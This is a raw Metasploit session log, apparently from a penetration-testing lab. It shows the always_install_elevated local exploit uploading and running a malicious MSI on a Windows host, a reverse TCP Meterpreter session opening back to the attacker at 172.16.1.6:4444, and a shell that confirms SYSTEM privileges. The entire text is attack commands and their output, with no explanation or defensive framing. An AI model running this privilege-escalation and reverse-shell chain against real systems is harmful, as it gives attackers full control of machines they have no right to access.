 msf5 exploit(windows/local/always_install_elevated) > run
[*] Started reverse TCP handler on 172.16.1.6:4444
[*] Uploading the MSI to C:\Users\test\AppData\Local\Temp\SgQzaQAZhHCTB.msi ...
[*] Executing MSI...
[*] Sending stage (180291 bytes) to 172.16.1.10
[*] Meterpreter session 2 opened (172.16.1.6:4444 -> 172.16.1.10:49164) at 2020-06-09 15:44:15 +0800
meterpreter > shell
Process 3820 created.
Channel 1 created.
Microsoft Windows [°汾 6.1.7601]
(c) 2009 Microsoft Corporation
C:\Windows\system32>whoami
whoami
nt authority\system